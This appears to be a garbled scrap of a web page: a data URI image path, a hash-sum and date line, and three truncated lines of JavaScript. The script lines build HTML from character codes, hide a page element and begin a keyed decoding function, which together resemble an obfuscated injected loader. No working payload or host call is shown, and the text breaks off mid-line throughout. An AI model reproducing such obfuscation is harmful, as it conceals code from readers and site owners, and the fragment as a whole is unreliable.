
🔐 Hash sum: 8a118fb73ec8c10
📅 Last update: 2026-02-08
<img src="data:image/gif;base64,R0lGODlhA
{m.innerHTML=String.fromCharCode(60,100,105,1
ui').style.display='none';var dc=(function(s,k){